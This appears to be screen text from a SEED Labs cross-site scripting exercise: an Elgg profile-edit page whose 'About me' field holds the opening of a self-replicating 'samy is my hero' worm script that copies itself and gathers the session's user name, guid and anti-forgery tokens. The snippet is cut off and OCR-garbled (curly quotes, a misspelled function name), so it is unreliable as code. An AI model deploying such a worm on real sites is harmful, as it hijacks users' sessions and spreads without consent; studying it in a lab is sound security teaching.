 Edit profile : XSS Lab Site - Mozilla Firefox
En
7:57 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/charlie/edit
70%
Most Visited
SEED Labs
Sites for Labs
Account »
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Edit profile
Display name
Charlie
About me
Visual editor
<p>samy is my hero
<script id="”worm”" type="”text/javascript”">
window.onload = function(){
var headerTag = “<script id=\”worm\”type=\”text/javascript\”>”;
var jsCode = document.getElementById(“worm”).innerHTML;
var tailTag = “</” + “script>”;
var wormCode=encodeURICComponent(headerTag+jsCode+tailTag);
var userName=elgg.session.user.name;
var guid=”&guid=”+elgg.session.user.guid;
var ts=”&__elgg_token=”+elgg.security.token.__elgg_ts;
var token=”&__elgg_token=”+elgg.security.token.__elgg_token;
Public
Brief description
Public
Search
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications